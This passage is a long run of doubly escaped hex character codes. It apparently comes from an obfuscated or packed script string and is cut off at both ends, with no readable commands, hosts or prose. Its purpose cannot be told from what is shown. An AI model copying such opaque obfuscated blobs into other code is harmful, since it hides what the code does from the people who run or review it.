x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x31\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x31\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x6f\x